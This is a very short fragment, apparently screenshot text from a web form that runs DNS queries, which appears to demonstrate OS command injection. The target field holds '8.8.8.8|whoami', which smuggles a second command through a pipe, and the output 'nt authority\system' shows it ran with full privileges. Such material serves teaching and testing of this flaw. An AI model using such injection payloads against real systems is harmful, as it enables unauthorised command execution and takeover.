 Enter the target you want to run DNS queries against below:
8.8.8.8|whoami
Run
Output: nt authority\system